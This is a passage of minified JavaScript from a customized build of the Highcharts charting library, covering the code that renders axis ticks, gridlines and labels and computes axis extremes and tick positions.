u=this,f=u.axis,h=f.options,e=u.gridLine,c,o={},v=u.pos,s=u.type,y=i(u.tickmarkOffset,f.tickmarkOffset),p=f.chart.renderer,l=s?s+"Grid":"grid",w=h[l+"LineWidth"],b=h[l+"LineColor"],a=h[l+"LineDashStyle"];e||(f.chart.styledMode||(o.stroke=b,o["stroke-width"]=w,a&&(o.dashstyle=a)),s||(o.zIndex=1),n&&(t=0),u.gridLine=e=p.path().attr(o).addClass("highcharts-"+(s?s+"-":"")+"grid-line").add(f.gridGroup));e&&(c=f.getPlotLinePath({value:v+y,lineWidth:e.strokeWidth()*r,force:"pass",old:n}),c&&e[n||u.isNew?"attr":"animate"]({d:c,opacity:t}))},n.prototype.renderMark=function(n,t,r){var f=this,u=f.axis,c=u.options,l=u.chart.renderer,e=f.type,h=e?e+"Tick":"tick",s=u.tickSize(h),o=f.mark,a=!o,v=n.x,y=n.y,p=i(c[h+"Width"],!e&&u.isXAxis?1:0),w=c[h+"Color"];s&&(u.opposite&&(s[0]=-s[0]),a&&(f.mark=o=l.path().addClass("highcharts-"+(e?e+"-":"")+"tick").add(u.axisGroup),u.chart.styledMode||o.attr({stroke:w,"stroke-width":p})),o[a?"attr":"animate"]({d:f.getMarkPath(v,y,s[0],o.strokeWidth()*r,u.horiz,l),opacity:t}))},n.prototype.renderLabel=function(n,t,r,u){var f=this,s=f.axis,v=s.horiz,c=s.options,e=f.label,h=c.labels,l=h.step,w=i(f.tickmarkOffset,s.tickmarkOffset),a=!0,y=n.x,b=n.y,p;e&&o(y)&&(e.xy=n=f.getLabelPosition(y,b,e,v,h,w,u,l),!s.isXAxis&&s.horiz&&(p=s.series.filter(function(n){return n.userOptions&&n.userOptions.yAxis===1}),p.length?(e.xy.y-=10,e.xy.x-=3):(e.xy.y+=10,e.xy.x+=5),n={x:e.xy.x,y:e.xy.y}),(!f.isFirst||f.isLast||i(c.showFirstLabel,1))&&(!f.isLast||f.isFirst||i(c.showLastLabel,1))?!v||h.step||h.rotation||t||r===0||f.handleOverflow(n):a=!1,l&&u%l&&(a=!1),a&&o(n.y)?(n.opacity=r,e[f.isNewLabel?"attr":"animate"](n),f.isNewLabel=!1):(e.attr("y",-9999),f.isNewLabel=!0))},n.prototype.replaceMovedLabel=function(){var t=this,i=t.label,n=t.axis,r=n.reversed,u,f;i&&!t.isNew&&(u=n.horiz?r?n.left:n.width+n.left:i.xy.x,f=n.horiz?i.xy.y:r?n.width+n.top:n.top,i.animate({x:u,y:f,opacity:0},void 0,i.destroy),delete t.label);n.isDirty=!0;t.label=t.movedLabel;delete t.movedLabel},n}(),n.Tick=s,n.Tick}),i(t,"Core/Axis/Axis.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Options.js"],t["Core/Axis/Tick.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e){var ut=n.animObject,b=u.defaultOptions,ft=e.addEvent,k=e.arrayMax,et=e.arrayMin,d=e.clamp,l=e.correctFloat,s=e.defined,ot=e.destroyObjectProperties,g=e.erase,p=e.error,w=e.extend,h=e.fireEvent,st=e.format,ht=e.getMagnitude,nt=e.isArray,ct=e.isFunction,c=e.isNumber,tt=e.isString,v=e.merge,lt=e.normalizeTickInterval,a=e.objectEach,o=e.pick,y=e.relativeLength,at=e.removeEvent,vt=e.splat,yt=e.syncTimeout,it,rt;return it=i.deg2rad,rt=function(){function n(n,t){this.alternateBands=void 0;this.bottom=void 0;this.categories=void 0;this.chart=void 0;this.closestPointRange=void 0;this.coll=void 0;this.hasNames=void 0;this.hasVisibleSeries=void 0;this.height=void 0;this.isLinked=void 0;this.labelEdge=void 0;this.labelFormatter=void 0;this.left=void 0;this.len=void 0;this.max=void 0;this.maxLabelLength=void 0;this.min=void 0;this.minorTickInterval=void 0;this.minorTicks=void 0;this.minPixelPadding=void 0;this.names=void 0;this.offset=void 0;this.options=void 0;this.overlap=void 0;this.paddedTicks=void 0;this.plotLinesAndBands=void 0;this.plotLinesAndBandsGroups=void 0;this.pointRange=void 0;this.pointRangePadding=void 0;this.pos=void 0;this.positiveValuesOnly=void 0;this.right=void 0;this.series=void 0;this.side=void 0;this.tickAmount=void 0;this.tickInterval=void 0;this.tickmarkOffset=void 0;this.tickPositions=void 0;this.tickRotCorr=void 0;this.ticks=void 0;this.top=void 0;this.transA=void 0;this.transB=void 0;this.translationSlope=void 0;this.userOptions=void 0;this.visible=void 0;this.width=void 0;this.zoomEnabled=void 0;this.init(n,t)}return n.prototype.init=function(n,t){var u=t.isX,i=this,r,f,e;i.chart=n;i.horiz=n.inverted&&!i.isZAxis?!u:u;i.isXAxis=u;i.coll=i.coll||(u?"xAxis":"yAxis");h(this,"init",{userOptions:t});i.opposite=o(t.opposite,i.opposite);i.side=o(t.side,i.side,i.horiz?i.opposite?0:2:i.opposite?1:3);i.setOptions(t);r=this.options;f=r.type;i.labelFormatter=r.labels.formatter||i.defaultLabelFormatter;i.userOptions=t;i.minPixelPadding=0;i.reversed=o(r.reversed,i.reversed);i.visible=r.visible!==!1;i.zoomEnabled=r.zoomEnabled!==!1;i.hasNames=f==="category"||r.categories===!0;i.categories=r.categories||i.hasNames;i.names||(i.names=[],i.names.keys={});i.plotLinesAndBandsGroups={};i.positiveValuesOnly=!!i.logarithmic;i.isLinked=s(r.linkedTo);i.ticks={};i.labelEdge=[];i.minorTicks={};i.plotLinesAndBands=[];i.alternateBands={};i.len=0;i.minRange=i.userMinRange=r.minRange||r.maxZoom;i.range=r.range;i.offset=r.offset||0;i.max=null;i.min=null;i.crosshair=o(r.crosshair,vt(n.options.tooltip.crosshairs)[u?0:1],!1);e=i.options.events;n.axes.indexOf(i)===-1&&(u?n.axes.splice(n.xAxis.length,0,i):n.axes.push(i),n[i.coll].push(i));i.series=i.series||[];n.inverted&&!i.isZAxis&&u&&typeof i.reversed=="undefined"&&(i.reversed=!0);i.labelRotation=i.options.labels.rotation;a(e,function(n,t){ct(n)&&ft(i,t,n)});h(this,"afterInit")},n.prototype.setOptions=function(t){this.options=v(n.defaultOptions,this.coll==="yAxis"&&n.defaultYAxisOptions,[n.defaultTopAxisOptions,n.defaultRightAxisOptions,n.defaultBottomAxisOptions,n.defaultLeftAxisOptions][this.side],v(b[this.coll],t));h(this,"afterSetOptions",{userOptions:t})},n.prototype.defaultLabelFormatter=function(){var i=this.axis,n=c(this.value)?this.value:NaN,v=i.chart.time,y=i.categories,o=this.dateTimeLabelFormat,s=b.lang,u=s.numericSymbols,p=s.numericSymbolMagnitude||1e3,r=u&&u.length,f,t,h=i.options.labels.format,l=i.logarithmic?Math.abs(n):i.tickInterval,a=this.chart,e=a.numberFormatter;if(h)t=st(h,this,a);else if(y)t=""+this.value;else if(o)t=v.dateFormat(o,n);else if(r&&l>=1e3)while(r--&&typeof t=="undefined")f=Math.pow(p,r+1),l>=f&&n*10%f==0&&u[r]!==null&&n!==0&&(t=e(n/f,-1)+u[r]);return typeof t=="undefined"&&($.isNumeric(n)&&(n=parseFloat(Knoema.Utils.roundToNDecimalPlaces(n,6))),t=Math.abs(n)>=1e3?e(n,-1):e(n,-1,void 0,"")),t},n.prototype.getSeriesExtremes=function(){var n=this,i=n.chart,t;h(this,"getSeriesExtremes",null,function(){n.hasVisibleSeries=!1;n.dataMin=n.dataMax=n.threshold=null;n.softThreshold=!n.isXAxis;n.stacking&&n.stacking.buildStacks();n.series.forEach(function(r){var a,u,h,f,e,v,l;(r.visible||!i.options.chart.ignoreHiddenSeries)&&(a=r.options,h=a.threshold,n.hasVisibleSeries=!0,n.positiveValuesOnly&&h<=0&&(h=null),n.isXAxis?(u=r.xData,u.length&&(v=function(n){return n>0},u=n.logarithmic?u.filter(n.validatePositiveValue):u,t=r.getXExtremes(u),f=t.min,e=t.max,c(f)||f instanceof Date||(u=u.filter(c),t=r.getXExtremes(u),f=t.min,e=t.max),u.length&&(n.dataMin=Math.min(o(n.dataMin,f),f),n.dataMax=Math.max(o(n.dataMax,e),e)))):(l=r.applyExtremes(),c(l.dataMin)&&(f=l.dataMin,n.dataMin=Math.min(o(n.dataMin,f),f)),c(l.dataMax)&&(e=l.dataMax,n.dataMax=Math.max(o(n.dataMax,e),e)),s(h)&&(n.xOrY=="y"||n.coll=="yAxis")&&(!i.enableZeroMinOnYAxis||i.enableZeroMinOnYAxis[n.options.index])&&(n.threshold=h),(!a.softThreshold||n.positiveValuesOnly)&&(n.softThreshold=!1)))})});h(this,"afterGetSeriesExtremes")},n.prototype.translate=function(n,t,i,r,u,f){var e=this.linkedParent||this,o=1,l=0,s=r&&e.old?e.old.transA:e.transA,a=r&&e.old?e.old.min:e.min,h=0,v=e.minPixelPadding,y=(e.isOrdinal||e.brokenAxis&&e.brokenAxis.hasBreaks||e.logarithmic&&u)&&e.lin2val;return s||(s=e.transA),i&&(o*=-1,l=e.len),e.reversed&&(o*=-1,l-=o*(e.sector||e.len)),t?(n=n*o+l,n-=v,h=n/s+a,y&&(h=e.lin2val(h))):(y&&(n=e.val2lin(n)),h=c(a)?o*(n-a)*s+l+o*v+(c(f)?s*f:0):void 0),h},n.prototype.toPixels=function(n,t){return this.translate(n,!1,!this.horiz,null,!0)+(t?0:this.pos)},n.prototype.toValue=function(n,t){return this.translate(n-(t?0:this.pos),!0,!this.horiz,null,!0)},n.prototype.getPlotLinePath=function(n){function tt(n,t,i){return(u!=="pass"&&n<t||n>i)&&(u?n=d(n,t,i):p=!0),n}var t=this,r=t.chart,v=t.left,y=t.top,s=n.old,b=n.value,i=n.translatedValue,k=n.lineWidth,u=n.force,f,e,l,a,g=s&&r.oldChartHeight||r.chartHeight,it=s&&r.oldChartWidth||r.chartWidth,p,nt=t.transB,w;return w={value:b,lineWidth:k,old:s,force:u,acrossPanes:n.acrossPanes,translatedValue:i},h(this,"getPlotLinePath",w,function(n){i=o(i,t.translate(b,null,null,s));i=d(i,-1e5,1e5);f=l=Math.round(i+nt);e=a=Math.round(g-i-nt);c(i)?t.horiz?(e=y,a=g-t.bottom,f=l=tt(f,v,v+t.width)):(f=v,l=it-t.right,e=a=tt(e,y,y+t.height)):(p=!0,u=!1);n.path=p&&!u?null:r.renderer.crispLine([["M",f,e],["L",l,a]],k||1)}),w.path},n.prototype.getLinearTickPositions=function(n,t,i){var r,f,u=l(Math.floor(t/n)*n),s=l(Math.ceil(i/n)*n),e=[],o;if(l(u+n)===u&&(o=20),this.single)return[t];for(r=u;r<=s;){if(e.push(r),r=l(r+n,o),r===f)break;f=r}return e},n.prototype.getMinorTickInterval=function(){var n=this.options;return n.minorTicks===!0?o(n.minorTickInterval,"auto"):n.minorTicks===!1?null:n.minorTickInterval},n.prototype.getMinorTickPositions=function(){var n=this,h=n.options,c=n.tickPositions,i=n.minorTickInterval,t=[],r,o=n.pointRangePadding||0,u=n.min-o,f=n.max+o,s=f-u,e;if(s&&s/i<n.len/3)if(e=n.logarithmic,e)this.paddedTicks.forEach(function(n,r,u){r&&t.push.apply(t,e.getLogTickPositions(i,u[r-1],u[r],!0))});else if(n.dateTime&&this.getMinorTickInterval()==="auto")t=t.concat(n.getTimeTicks(n.dateTime.normalizeTimeTickInterval(i),u,f,h.startOfWeek));else for(r=u+(c[0]-u)%i;r<=f;r+=i){if(r===t[0])break;t.push(r)}return t.length!==0&&n.trimTicks(t),t},n.prototype.adjustForMinRange=function(){var n=this,f=n.options,t=n.min,i=n.max,l=n.logarithmic,a,v,c=0,e,y,h,w,u,p,r;n.isXAxis&&typeof n.minRange=="undefined"&&!l&&(s(f.min)||s(f.max)?n.minRange=null:(n.series.forEach(function(n){if(h=n.xData,w=n.xIncrement?1:h.length-1,h.length>1)for(e=w;e>0;e--)y=h[e]-h[e-1],(!c||y<c)&&(c=y)}),n.minRange=Math.min(c*5,n.dataMax-n.dataMin)));i-t<n.minRange&&(v=n.dataMax-n.dataMin>=n.minRange,r=n.minRange,a=(r-i+t)/2,u=[t-a,o(f.min,t-a)],v&&(u[2]=n.logarithmic?n.logarithmic.log2lin(n.dataMin):n.dataMin),t=k(u),p=[t+r,o(f.max,t+r)],v&&(p[2]=l?l.log2lin(n.dataMax):n.dataMax),i=et(p),i-t<r&&(u[0]=i-r,u[1]=o(f.min,i-r),t=k(u)));n.min=t;n.max=i},n.prototype.getClosest=function(){var n;return this.categories?n=1:this.series.forEach(function(t){var i=t.closestPointRange,r=t.visible||!t.chart.options.chart.ignoreHiddenSeries;!t.noSharedTooltip&&s(i)&&r&&(n=s(n)?Math.min(n,i):i)}),n},n.prototype.nameToX=function(n){var r=nt(this.categories),u=r?this.categories:this.names,i=n.options.x,t;return n.series.requireSorting=!1,s(i)||(i=this.options.uniqueNames===!1?n.series.autoIncrement():r?u.indexOf(n.name):o(u.keys[n.name],-1)),i===-1?r||(t=u.length):t=i,typeof t!="undefined"&&(this.names[t]=n.name,this.names.keys[n.name]=t),t},n.prototype.updateNames=function(){var t=this,n=this.names,i=n.length;i>0&&(Object.keys(n.keys).forEach(function(t){delete n.keys[t]}),n.length=0,this.minRange=this.userMinRange,(this.series||[]).forEach(function(n){n.xIncrement=null;(!n.points||n.isDirtyData)&&(t.max=Math.max(t.max,n.xData.length-1),n.processData(),n.generatePoints());n.data.forEach(function(i,r){var u;i&&i.options&&typeof i.name!="undefined"&&(u=t.nameToX(i),typeof u!="undefined"&&u!==i.x&&(i.x=u,n.xData[r]=u))})}))},n.prototype.setAxisTranslation=function(){var n=this,l=n.max-n.min,f=n.axisPointRange||0,r,t=0,i=0,s=n.linkedParent,c,e=!!n.categories,a=n.transA,u=n.isXAxis;(u||e||f)&&(r=n.getClosest(),s?(t=s.minPointOffset,i=s.pointRangePadding):n.series.forEach(function(s){var h=e?1:u?o(s.options.pointRange,r,0):n.axisPointRange||0,l=s.options.pointPlacement,c;f=Math.max(f,h);(!n.single||e)&&(c=s.is("xrange")?!u:u,t=Math.max(t,c&&tt(l)?0:h/2),i=Math.max(i,c&&l==="on"?0:h))}),c=n.ordinal&&n.ordinal.slope&&r?n.ordinal.slope/r:1,n.minPointOffset=t=t*c,n.pointRangePadding=i=i*c,n.pointRange=Math.min(f,n.single&&e?1:l),u&&(n.closestPointRange=r));n.translationSlope=n.transA=a=n.staticScale||n.len/(l+i||1);n.transB=n.horiz?n.left:n.bottom;n.minPixelPadding=a*t;h(this,"afterSetAxisTranslation")},n.prototype.minFromRange=function(){var n=this;return n.max-n.range},n.prototype.setTickInterval=function(n){var t=this,w=t.chart,b=t.logarithmic,i=t.options,ft=t.isXAxis,v=t.isLinked,k=i.maxPadding,d=i.minPadding,y,a,u=i.tickInterval,g,nt=i.tickPixelInterval,tt=t.categories,r=c(t.threshold)?t.threshold:null,it=t.softThreshold,rt,ut,f,e;t.dateTime||tt||v||this.getTickAmount();f=o(t.userMin,i.min);e=o(t.userMax,i.max);v?(t.linkedParent=w[t.coll][i.linkedTo],a=t.linkedParent.getExtremes(),t.min=o(a.min,a.dataMin),t.max=o(a.max,a.dataMax),i.type!==t.linkedParent.options.type&&p(11,1,w)):(it&&s(r)&&(t.dataMin>=r?(rt=r,d=0):t.dataMax<=r&&(ut=r,k=0)),t.min=o(f,rt,t.dataMin),t.max=o(e,ut,t.dataMax));b&&(t.positiveValuesOnly&&!n&&Math.min(t.min,o(t.dataMin,t.min))<=0&&p(10,1,w),t.min=l(b.log2lin(t.min),16),t.max=l(b.log2lin(t.max),16));t.range&&s(t.max)&&(t.userMin=t.min=f=Math.max(t.dataMin,t.minFromRange()),t.userMax=e=t.max,t.range=null);h(t,"foundExtremes");t.beforePadding&&t.beforePadding();t.adjustForMinRange();tt||t.axisPointRange||t.stacking&&t.stacking.usePercentage||v||!s(t.min)||!s(t.max)||(y=t.max-t.min,y&&(!s(f)&&d&&(t.isDatetimeAxis||(t.min-=y*d)),!s(e)&&k&&(t.max+=y*k)));c(t.userMin)||(c(i.softMin)&&i.softMin<t.min&&(t.min=f=i.softMin),c(i.floor)&&(t.min=Math.max(t.min,i.floor)));c(t.userMax)||(c(i.softMax)&&i.softMax>t.max&&(t.max=e=i.softMax),c(i.ceiling)&&(t.max=Math.min(t.max,i.ceiling)));it&&s(t.dataMin)&&(r=r||0,!s(f)&&t.min<r&&t.dataMin>=r?t.min=t.options.minRange?Math.min(r,t.max-t.minRange):r:!s(e)&&t.max>r&&t.dataMax<=r&&(t.max=t.options.minRange?Math.max(r,t.min+t.minRange):r));c(t.min)&&c(t.max)&&!this.chart.polar&&t.min>t.max&&(s(t.options.min)?t.max=t.min:s(t.options.max)&&(t.min=t.max));t.tickInterval=t.min===t.max||typeof t.min=="undefined"||typeof t.max=="undefined"?1:v&&!u&&nt===t.linkedParent.options.tickPixelInterval?u=t.linkedParent.tickInterval:o(u,this.tickAmount?(t.max-t.min)/Math.max(this.tickAmount-1,1):void 0,tt?1:(t.max-t.min)*nt/Math.max(t.len,nt));ft&&!n&&t.series.forEach(function(n){var i,r;n.processData(t.min!==((i=t.old)===null||i===void 0?void 0:i.min)||t.max!==((r=t.old)===null||r===void 0?void 0:r.max))});t.setAxisTranslation();h(this,"initialAxisTranslation");t.pointRange&&!u&&(t.tickInterval=Math.max(t.pointRange,t.tickInterval));g=o(i.minTickInterval,t.dateTime&&!t.series.some(function(n){return n.noSharedTooltip})?t.closestPointRange:0);!u&&t.tickInterval<g&&(t.tickInterval=g);t.dateTime||t.logarithmic||u||(t.tickInterval=lt(t.tickInterval,void 0,ht(t.tickInterval),o(i.allowDecimals,t.tickInterval<.5||this.tickAmount!==void 0),!!this.tickAmount));this.tickAmount||(t.tickInterval=t.unsquish());this.setTickPositions()},n.prototype.setTickPositions=function(){var t=this,i=this.options,n,u=i.tickPositions,f=this.getMinorTickInterval(),r=i.tickPositioner,e=this.hasVerticalPanning(),o=this.coll==="colorAxis",c=(o||!e)&&i.startOnTick,l=(o||!e)&&i.endOnTick;this.tickmarkOffset=this.categories&&i.tickmarkPlacement==="between"&&this.tickInterval===1?.5:0;this.minorTickInterval=f==="auto"&&this.tickInterval?this.tickInterval/5:f;this.single=this.min===this.max&&s(this.min)&&!this.tickAmount&&(parseInt(this.min,10)===this.min||i.allowDecimals!==!1);this.tickPositions=n=u&&u.slice();n||((!t.ordinal||!t.ordinal.positions)&&(this.max-this.min)/this.tickInterval>Math.max(2*this.len,200)?(n=[this.min,this.max],p(19,!1,this.chart)):n=t.dateTime?t.getTimeTicks(t.dateTime.normalizeTimeTickInterval(this.tickInterval,i.units,i.mostSpecificFrequency),this.min,this.max,i.startOfWeek,t.ordinal&&t.ordinal.positions,this.closestPointRange,!0):t.logarithmic?t.logarithmic.getLogTickPositions(this.tickInterval,this.min,this.max):this.getLinearTickPositions(this.tickInterval,this.min,this.max),n.length>this.len&&(n=[n[0],n.pop()],n[0]===n[1]&&(n.length=1)),this.tickPositions=n,r&&(r=r.apply(t,[this.min,this.max]),r&&(this.tickPositions=n=r)));this.paddedTicks=n.slice(0);this.trimTicks(n,c,l);this.isLinked||(this.single&&n.length<2&&!this.categories&&!this.series.some(function(n){return n.is("heatmap")&&n.options.pointPlacement==="between"})&&(this.min-=.5,this.max+=.5),u||r||this.adjustTickAmount());h(this,"afterSetTickPositions")},n.prototype.trimTicks=function(n,t,i){var r=n[0],u=n[n.length-1],f=!this.isOrdinal&&this.minPointOffset||0;if(h(this,"trimTicks"),!this.isLinked){if(t&&r!==-Infinity)this.min=r;else while(this.min-f>n[0])n.shift();if(i)this.max=u;else while(this.max+f<n[n.length-1])n.pop();n.length===0&&s(r)&&!this.options.tickPositions&&n.push((u+r)/2)}},n.prototype.alignToOthers=function(){var t=this,i={},r,n=t.options;return this.chart.options.chart.alignTicks===!1||n.alignTicks===!1||n.startOnTick===!1||n.endOnTick===!1||t.logarithmic||this.chart[this.coll].forEach(function(n){var t=n.options,f=n.horiz,u=[f?t.left:t.top,t.width,t.height,t.pane].join(",");n.series.length&&(i[u]?r=!0:i[u]=1)}),r},n.prototype.getTickAmount=function(){var r=this,t=this.options,n=t.tickAmount,i=t.tickPixelInterval;!s(t.tickInterval)&&!n&&this.len<i&&!this.isRadial&&!r.logarithmic&&t.startOnTick&&t.endOnTick&&(n=2);!n&&this.alignToOthers()&&(n=Math.ceil(this.len/i)+1);n<4&&(this.finalTickAmt=n,n=5);this.tickAmount=n},n.prototype.adjustTickAmount=function(){var n=this,e=n.options,h=n.tickInterval,t=n.tickPositions,r=n.tickAmount,u=n.finalTickAmt,f=t&&t.length,v=o(n.threshold,n.softThreshold?0:null),a,i;if(n.hasData()&&c(n.min)&&c(n.max)){if(f<r){while(t.length<r)t.length%2||n.min===v?t.push(l(t[t.length-1]+h)):t.unshift(l(t[0]-h));n.transA*=(f-1)/(r-1);n.min=e.startOnTick?t[0]:Math.min(n.min,t[0]);n.max=e.endOnTick?t[t.length-1]:Math.max(n.max,t[t.length-1])}else f>r&&(n.tickInterval*=2,n.setTickPositions());if(s(u)){for(i=a=t.length;i--;)(u===3&&i%2==1||u<=2&&i>0&&i<a-1)&&t.splice(i,1);n.finalTickAmt=void 0}}},n.prototype.setScale=function(){var i,r,u,f,e,n=this,o,t=!1,s=!1;n.series.forEach(function(n){var i;t=t||n.isDirtyData||n.isDirty;s=s||((i=n.xAxis)===null||i===void 0?void 0:i.isDirty)||!1});n.setAxisSize();o=n.len!==((i=n.old)===null||i===void 0?void 0:i.len);o||t||s||n.isLinked||n.forceRedraw||n.userMin!==((r=n.old)===null||r===void 0?void 0:r.userMin)||n.userMax!==((u=n.old)===null||u===void 0?void 0:u.userMax)||n.alignToOthers()?(n.stacking&&n.stacking.resetStacks(),n.forceRedraw=!1,n.getSeriesExtremes(),n.setTickInterval(),n.isDirty||(n.isDirty=o||n.min!==((f=n.old)===null||f===void 0?void 0:f.min)||n.max!==((e=n.old)===null||e===void 0?void 0:e.max))):n.stacking&&n.stacking.cleanStacks();t&&n.panningState&&(n.panningState.isDirty=!0);h(this,"afterSetScale")},n.prototype.setExtremes=function(n,t,i,r,u){var f=this,e=f.chart;i=o(i,!0);f.series.forEach(function(n){delete n.kdTree});u=w(u,{min:n,max:t});h(f,"setExtremes",u,function(){f.userMin=n;f.userMax=t;f.eventArgs=u;i&&e.redraw(r)})},n.prototype.zoom=function(n,t){var i=this,f=this.dataMin,e=this.dataMax,c=this.options,r=Math.min(f,o(c.min,f)),u=Math.max(e,o(c.max,e)),l={newMin:n,newMax:t};return h(this,"zoom",l,function(n){var t=n.newMin,o=n.newMax;(t!==i.min||o!==i.max)&&(i.allowZoomOutside||(s(f)&&(t<r&&(t=r),t>u&&(t=u)),s(e)&&(o<r&&(o=r),o>u&&(o=u))),i.displayBtn=typeof t!="undefined"||typeof o!="undefined",i.setExtremes(t,o,!1,void 0,{trigger:"zoom"}));n.zoomed=!0}),l.zoomed},n.prototype.setAxisSize=function(){var n=this.chart,i=this.options,t=i.offsets||[0,0,0,0],r=this.horiz,u=this.width=Math.round(y(o(i.width,n.plotWidth-t[3]+t[1]),n.plotWidth)),f=this.height=Math.round(y(o(i.height,n.plotHeight-t[0]+t[2]),n.plotHeight)),e=this.top=Math.round(y(o(i.top,n.plotTop+t[0]),n.plotHeight,n.plotTop)),s=this.left=Math.round(y(o(i.left,n.plotLeft+t[3]),n.plotWidth,n.plotLeft));this.bottom=n.chartHeight-f-e;this.right=n.chartWidth-u-s;this.len=Math.max(r?u:f,0);this.pos=r?s:e},n.prototype.getExtremes=function(){var n=this,t=n.logarithmic;return{min:t?l(t.lin2log(n.min)):n.min,max:t?l(t.lin2log(n.max)):n.max,dataMin:n.dataMin,dataMax:n.dataMax,userMin:n.userMin,userMax:n.userMax}},n.prototype.getThreshold=function(n){var t=this,i=t.logarithmic,r=i?i.lin2log(t.min):t.min,u=i?i.lin2log(t.max):t.max;return n===null||n===-Infinity?n=r:n===Infinity?n=u:r>n?n=r:u<n&&(n=u),t.translate(n,0,1,0,1)},n.prototype.autoLabelAlign=function(n){var t=(o(n,0)-this.side*90+720)%360,i={align:"center"};return h(this,"autoLabelAlign",i,function(n){t>15&&t<165?n.align="right":t>195&&t<345&&(n.align="left")}),i.align},n.prototype.tickSize=function(n){var i=this.options,t=i[n==="tick"?"tickLength":"minorTickLength"],u=o(i[n==="tick"?"tickWidth":"minorTickWidth"],n==="tick"&&this.isXAxis&&!this.categories?1:0),r,f;return u&&t&&(i[n+"Position"]==="inside"&&(t=-t),f=[t,u]),r={tickSize:f},h(this,"afterTickSize",r),r.tickSize},n.prototype.labelMetrics=function(){var n=this.tickPositions&&this.tickPositions[0]||0;return this.chart.renderer.fontMetrics(this.options.labels.style&&this.options.labels.style.fontSize,this.ticks[n]&&this.ticks[n].label)},n.prototype.unsquish=function(){var n=this.options.labels,p=this.horiz,t=this.tickInterval,u=t,f=this.len/(((this.categories?1:0)+this.max-this.min)/t),c,i=n.rotation,a=this.labelMetrics(),e,v=Number.MAX_VALUE,r,h=Math.max(this.max-this.min,0),y=function(n){var i=n/(f||1);return i=i>1?Math.ceil(i):1,i*t>h&&n!==Infinity&&f!==Infinity&&h&&(i=Math.ceil(h/t)),l(i*t)};return p?(r=!n.staggerLines&&!n.step&&(s(i)?[i]:f<o(n.autoRotationLimit,80)&&n.autoRotation),r&&r.forEach(function(n){var t;(n===i||n&&n>=-90&&n<=90)&&(e=y(Math.abs(a.h/Math.sin(it*n))),t=e+Math.abs(n/360),t<v&&(v=t,c=n,u=e))})):n.step||(u=y(a.h)),this.autoRotation=r,this.labelRotation=o(c,i),u},n.prototype.getSlotWidth=function(n){var i,r=this.chart,f=this.horiz,t=this.options.labels,o=Math.max(this.tickPositions.length-(this.categories?0:1-(this.options.startOnTick?1:0)-(this.options.endOnTick?1:0)),1),e=r.margin[3],u;if(n&&c(n.slotWidth))return n.slotWidth;if(f&&t&&(t.step||0)<2)return t.rotation?0:(this.staggerLines||1)*this.len/o;if(!f){if(u=(i=t===null||t===void 0?void 0:t.style)===null||i===void 0?void 0:i.width,u!==void 0)return parseInt(u,10);if(e)return e-r.spacing[3]}return r.chartWidth*.33},n.prototype.renderUnsquish=function(){var s=this.chart,w=s.renderer,u=this.tickPositions,h=this.ticks,t=this.options.labels,v=t&&t.style||{},b=this.horiz,e=this.getSlotWidth(),y=Math.max(1,Math.round(e-2*(t.padding||5))),r={},o=this.labelMetrics(),c=t.style&&t.style.textOverflow,f,l,i=0,n,a,p;if(tt(t.rotation)||(r.rotation=t.rotation||0),u.forEach(function(n){n=h[n];n.movedLabel&&n.replaceMovedLabel();n&&n.label&&n.label.textPxLength>i&&(i=n.label.textPxLength)}),this.maxLabelLength=i,this.autoRotation)i>y&&i>o.h?r.rotation=this.labelRotation:this.labelRotation=0;else if(e&&(f=y,!c))for(l="clip",a=u.length;!b&&a--;)p=u[a],n=h[p].label,n&&(n.styles&&n.styles.textOverflow==="ellipsis"?n.css({textOverflow:"clip"}):n.textPxLength>e&&n.css({width:e+"px"}),n.getBBox().height>this.len/u.length-(o.h-o.f)&&(n.specificTextOverflow="ellipsis"));r.rotation&&(f=i>s.chartHeight*.5?s.chartHeight*.33:i,c||(l="ellipsis"));this.labelAlign=t.align||this.autoLabelAlign(this.labelRotation);this.labelAlign&&(r.align=this.labelAlign);u.forEach(function(n){var i=h[n],t=i&&i.label,e=v.width,u={};t&&(t.attr(r),i.shortenLabel?i.shortenLabel():f&&!e&&v.whiteSpace!=="nowrap"&&(f<t.textPxLength||t.element.tagName==="SPAN")?(u.width=f+"px",c||(u.textOverflow=t.specificTextOverflow||l),t.css(u)):t.styles&&t.styles.width&&!u.width&&!e&&t.css({width:null}),delete t.specificTextOverflow,i.rotation=r.rotation)},this);this.tickRotCorr=w.rotCorr(o.b,this.labelRotation||0,this.side!==0)},n.prototype.hasData=function(){return this.series.some(function(n){return n.hasData()})||this.options.showEmpty&&s(this.min)&&s(this.max)},n.prototype.addTitle=function(n){var t=this,e=t.chart.renderer,o=t.horiz,u=t.opposite,s=t.options,i=s.title,r,f=t.chart.styledMode;t.axisTitle||(r=i.textAlign,r||(r=(o?{low:"left",middle:"center",high:"right"}:{low:u?"right":"left",middle:"center",high:u?"left":"right"})[i.align]),t.axisTitle=e.text(i.text,0,0,i.useHTML).attr({zIndex:7,rotation:i.rotation||0,align:r}).addClass("highcharts-axis-title"),f||t.axisTitle.css(v(i.style)),t.axisTitle.add(t.axisGroup),t.axisTitle.isNew=!0);f||i.style.width||t.isRadial||t.axisTitle.css({width:t.len+"px"});t.axisTitle[n?"show":"hide"](n)},n.prototype.generateTick=function(n){var i=this,t=i.ticks;t[n]?t[n].addLabel():t[n]=new f(i,n)},n.prototype.getOffset=function(){var tt=this,n=this,v=n.chart,st=v.renderer,i=n.options,f=n.tickPositions,y=n.ticks,b=n.horiz,t=n.side,it=v.inverted&&!n.isZAxis?[1,0,3,2][t]:t,k,d,rt=0,g,ut=0,r=i.title,e=i.labels,u=0,c,p=v.axisOffset,ft=v.clipOffset,et,l=[-1,1,1,-1][t],ht=i.className,ct=n.axisParent,ot,w,nt;k=n.hasData();n.showAxis=d=k||o(i.showEmpty,!0);n.staggerLines=n.horiz&&e.staggerLines;n.axisGroup||(w=function(n,t,i){return st.g(n).attr({zIndex:i}).addClass("highcharts-"+tt.coll.toLowerCase()+t+" "+(tt.isRadial?"highcharts-radial-axis"+t+" 